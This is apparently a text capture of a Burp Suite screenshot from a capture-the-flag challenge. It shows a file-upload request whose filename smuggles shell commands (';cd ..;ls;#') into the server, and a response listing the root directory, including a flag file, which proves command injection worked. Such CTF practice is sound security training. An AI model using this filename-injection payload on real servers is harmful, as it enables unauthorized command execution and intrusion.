 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < ▼ > ▼
目标: http://a114f556-b6b8-4149-af74-4b56d7c40da9.node5
请求
美化 Raw Hex \n
1 POST /upllloadddd.php HTTP/1.1
2 Host: a114f556-b6b8-4149-af74-4b56d7c40da9.node5.buuoj.cn:81
3 Content-Length: 284
4 Cache-Control: max-age=0
5 Origin: http://a114f556-b6b8-4149-af74-4b56d7c40da9.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjxPGaD9dWLdSzv6y
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://a114f556-b6b8-4149-af74-4b56d7c40da9.node5.buuoj.cn:81/user.php?page=m4
aaannngggeee
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=qeqcstmbkqd7tklnrlciu4sq37;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1745587333; HMACCOUNT=5CEE6FE5EB9BCE29
; Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1745587390
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryjxPGaD9dWLdSzv6y
17 Content-Disposition: form-data; name="file"; filename=";cd ..;ls;#"
18 Content-Type: text/plain
19
20
21 ------WebKitFormBoundaryjxPGaD9dWLdSzv6y
22 Content-Disposition: form-data; name="submit
23
24 Submit
25 ------WebKitFormBoundaryjxPGaD9dWLdSzv6y--
26
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 25 Apr 2025 13:31:46 GMT
4 Content-Type: text/html
5 Content-Length: 192
6 Connection: keep-alive
7 X-Powered-By: PHP/5.5.9-1ubuntu4.11
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 file upload success<br />
;cd ..;ls;#app
12 bin
13 boot
14 data
15 dev
16 etc
17 flag_233333
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 run.sh
28 sbin
29 srv
30 sys
31 tmp
32 usr
33 var
34 <img src='data:image/png;base64,var'>
</img>
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头